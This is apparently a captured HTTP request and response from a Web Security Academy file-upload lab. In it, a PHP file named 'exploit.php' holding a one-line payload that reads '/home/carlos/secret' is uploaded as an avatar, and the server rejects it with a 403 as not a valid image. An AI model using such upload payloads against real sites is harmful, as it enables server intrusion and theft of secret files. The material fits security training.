 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab6007403d7516c83d441bf00790007.web-security-academy.net
3 Cookie: session=gMs64OMQPyG2hLD37GF1WSMqNnuTYKCe
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------75098573541295357072825194302
9 Content-Length: 533
10 Origin:
https://0ab6007403d7516c83d441bf00790007.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0ab6007403d7516c83d441bf00790007.web-security-academy.net/my-a
ccount
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20 Connection: keep-alive
21
22 -----------------------------75098573541295357072825194302
23 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
24 Content-Type: text/php
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27
28 -----------------------------75098573541295357072825194302
29 Content-Disposition: form-data; name="user"
30
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 403 Forbidden
2 Date: Sat, 02 Nov 2024 05:43:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Error: file is not a valid image
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights